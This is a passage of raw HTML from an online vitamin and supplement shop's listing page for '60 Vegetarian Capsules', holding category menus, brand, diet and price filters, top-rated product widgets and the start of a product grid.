	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b12/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B12</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-k/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin K</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-149  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/" ><span class="nav-link-summary"><span class="nav-link-text">Minerals</span><span class="nav-link-count">10 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/calcium/" ><span class="nav-link-summary"><span class="nav-link-text">Calcium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/magnesium/" ><span class="nav-link-summary"><span class="nav-link-text">Magnesium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/childrens-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Children&#039;s Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/mens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/prenatal-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Prenatal Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/womens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/mushroom-health/" ><span class="nav-link-summary"><span class="nav-link-text">Mushroom Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/professional-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Professional Supplements</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-91 cat-parent"><a href="https://goveg360.com/product-category/fitness/">Fitness</a></li>
<li class="cat-item cat-item-122 cat-parent"><a href="https://goveg360.com/product-category/more/">More</a></li>
<li class="cat-item cat-item-89 cat-parent"><a href="https://goveg360.com/product-category/personal-care/">Personal Care &amp; Beauty</a></li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://goveg360.com/product-category/vitamins/">Vitamins &amp; Supplements</a></li>
</ul></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-inline swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_brand=natures-plus" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" />Natures Plus</span><span class="filter-name layer-term-name">Natures Plus</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_brand=new-chapter" class="layered-nav-link"><span class="filter-name layer-term-name">New Chapter</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">2</span></li></ul></div></div><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://goveg360.com/option/60-vegetarian-capsules/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="40" data-max="40" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Speciality</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=artificial-colors-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/artificial-colors-free.svg" class="attachment-full size-full" alt="" decoding="async" />Artificial Colors Free</span><span class="filter-name layer-term-name">Artificial Colors Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=ayurvedic" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/ayurvedic.svg" class="attachment-full size-full" alt="" decoding="async" />Ayurvedic</span><span class="filter-name layer-term-name">Ayurvedic</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=bcorporation-b-the-change" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/bcorporation-b-the-change.svg" class="attachment-full size-full" alt="" decoding="async" />Bcorporation: B the Change</span><span class="filter-name layer-term-name">Bcorporation: B the Change</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=companies-for-a-cause" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/companies-for-a-cause.svg" class="attachment-full size-full" alt="" decoding="async" />Companies For a Cause</span><span class="filter-name layer-term-name">Companies For a Cause</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=eco-friendly" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/eco-friendly.svg" class="attachment-full size-full" alt="" decoding="async" />Eco Friendly</span><span class="filter-name layer-term-name">Eco Friendly</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=gmp-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/gmp-certified.svg" class="attachment-full size-full" alt="" decoding="async" />GMP Certified</span><span class="filter-name layer-term-name">GMP Certified</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=hypoallergenic" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/hypoallergenic.svg" class="attachment-full size-full" alt="" decoding="async" />Hypoallergenic</span><span class="filter-name layer-term-name">Hypoallergenic</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=non-gmo" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/non-gmo.svg" class="attachment-full size-full" alt="" decoding="async" />Non-GMO</span><span class="filter-name layer-term-name">Non-GMO</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=nsf-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/nsf-certified.svg" class="attachment-full size-full" alt="" decoding="async" />NSF Certified</span><span class="filter-name layer-term-name">NSF Certified</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=vegan" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/vegan.svg" class="attachment-full size-full" alt="" decoding="async" />Vegan</span><span class="filter-name layer-term-name">Vegan</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_speciality=yeast-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/yeast-free.svg" class="attachment-full size-full" alt="" decoding="async" />Yeast-Free</span><span class="filter-name layer-term-name">Yeast-Free</span></a> <span class="count">2</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-20" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Diet</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_diet=corn-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/corn-free.svg" class="attachment-full size-full" alt="" decoding="async" />Corn-Free</span><span class="filter-name layer-term-name">Corn-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_diet=cruelty-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/cruelty-free.svg" class="attachment-full size-full" alt="" decoding="async" />Cruelty-Free</span><span class="filter-name layer-term-name">Cruelty-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_diet=dairy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/dairy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Dairy-Free</span><span class="filter-name layer-term-name">Dairy-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_diet=egg-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/egg-free.svg" class="attachment-full size-full" alt="" decoding="async" />Egg-free</span><span class="filter-name layer-term-name">Egg-free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_diet=gluten-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg" class="attachment-full size-full" alt="" decoding="async" />Gluten-Free</span><span class="filter-name layer-term-name">Gluten-Free</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_diet=preservatives-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/preservatives-free.svg" class="attachment-full size-full" alt="" decoding="async" />Preservatives Free</span><span class="filter-name layer-term-name">Preservatives Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_diet=soy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/soy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Soy-Free</span><span class="filter-name layer-term-name">Soy-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_diet=wheat-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/wheat-free.svg" class="attachment-full size-full" alt="" decoding="async" />Wheat-Free</span><span class="filter-name layer-term-name">Wheat-Free</span></a> <span class="count">3</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Form</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_types=capsule" class="layered-nav-link"><span class="filter-name layer-term-name">Capsule</span></a> <span class="count">4</span></li></ul></div></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="wd-entities-title">
				Quercetin With Bromelain			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="wd-entities-title">
				Protein + Fiber Creamy Vanilla			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="wd-entities-title">
				Daily Face Cleanser			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.29</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">60 Vegetarian Capsules</span></span>			</div>
						</div>
		
		<p class="woocommerce-result-count">
	Showing all 4 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://goveg360.com/option/60-vegetarian-capsules/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/60-vegetarian-capsules/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/60-vegetarian-capsules/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/60-vegetarian-capsules/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/60-vegetarian-capsules/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?min_price=10&#038;max_price=20" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?min_price=20&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?min_price=30&#038;max_price=35" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_brand=natures-plus" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" />Natures Plus</span><span class="filter-name layer-term-name">Natures Plus</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_brand=new-chapter" class="layered-nav-link"><span class="filter-name layer-term-name">New Chapter</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/60-vegetarian-capsules/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">2</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-14441 status-publish instock product_cat-heart-health product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14441">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/celery-seed-extract/" class="product-image-link">
